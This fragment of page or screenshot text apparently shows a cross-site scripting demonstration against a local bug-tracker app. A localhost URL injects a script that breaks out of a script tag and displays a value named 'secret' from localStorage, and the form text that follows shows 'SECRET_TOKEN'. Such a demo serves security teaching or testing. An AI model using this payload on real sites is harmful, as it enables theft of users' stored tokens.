 localhost:8080/new.html?ntb=</script><script>alert(window.localStorage.getItem('secret'))</script>
New Bug
Find Bugs
Title
Severity Critical
Description
SECRET_TOKEN
OK